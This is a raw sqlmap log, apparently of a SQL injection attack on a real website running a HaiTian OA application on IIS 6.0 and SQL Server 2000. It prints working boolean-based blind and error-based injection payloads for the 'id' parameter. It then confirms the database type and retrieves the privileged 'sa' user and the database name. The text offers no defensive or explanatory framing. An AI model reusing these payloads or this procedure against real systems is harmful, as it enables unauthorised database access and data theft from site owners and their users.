 Sqlmap
[16:57:08] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4111=4111-- zMsE&returndata=true id=1 AND 4111=4111-- zMsE
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1 AND 1991=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(117)+CHA
R(113)+CHAR(113)+(SELECT (CASE WHEN (1991=1991) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(111)+CHAR(106)+CHAR(122)+CHAR(113)))-- HkuI&returndata=true id=
1 AND 1991=CONVERT(INT,(SELECT CHAR(113)+CHAR(121)+CHAR(117)+CHAR(113)+CHAR(113)
+(SELECT (CASE WHEN (1991=1991) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR
(111)+CHAR(106)+CHAR(122)+CHAR(113)))-- HkuI
---
[16:57:09] [INFO] testing Microsoft SQL Server
[16:57:09] [INFO] confirming Microsoft SQL Server
[16:57:09] [INFO] heuristics detected web page charset 'GB2312'
[16:57:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:57:10] [INFO] fetching current user
[16:57:10] [INFO] retrieved: sa
current user:    'sa'
[16:57:10] [INFO] fetching current database
[16:57:10] [INFO] retrieved: HaiTianOASample
current database:    'HaiTianOASample'
[16:57:10] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.shhjwl.com'
[*] shutting down at 16:57:10